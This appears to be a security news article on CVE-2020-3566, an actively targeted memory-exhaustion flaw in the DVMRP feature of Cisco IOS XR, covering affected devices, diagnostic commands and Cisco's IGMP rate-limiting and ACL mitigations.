Cisco has warned that attackers are already attempting to exploit the vulnerability.
The issue resides in the Distance Vector Multicast Routing Protocol (DVMRP) feature of IOS XR. Remote exploitation is possible without authentication, and could result in exhausted process memory and instability of other processes, including those of interior and exterior routing protocols.
According to Cisco, the vulnerability exists due to insufficient queue management for Internet Group Management Protocol (IGMP) packets. As a result, an attacker could send crafted IGMP traffic to a vulnerable device to exploit the flaw.
“This vulnerability affects any Cisco device that is running any release of Cisco IOS XR Software if an active interface is configured under multicast routing,” the company says.
Cisco explains that administrators can use the show igmp interface command to determine whether multicast routing is enabled, and the show igmp traffic command to determine whether the device is receiving DVMRP traffic.
“This vulnerability results in memory exhaustion, which can impact other processes on the device. It is possible to recover the memory consumed by the IGMP process by restarting the IGMP process with the process restart igmp command,” the company notes.
There are no workarounds to address the issue, but Cisco has published information on various mitigations that customers can apply to remain protected.
Mitigation steps for the vulnerabilities include implementing a rate limiter for the IGMP traffic, which increases the time needed for a successful exploitation, along with implementing an access control entry (ACE) to an existing interface access control list (ACL).
Tracked as CVE-2020-3566, the flaw has a CVSS score of 8.6. Cisco reveals that attackers are already attempting to exploit the vulnerability.
Multiple iterations of ASR 9000 series aggregation services routers and IOS XR are affected. Cisco will release a software update to patch the bug but did not provide a timeframe for when that might happen.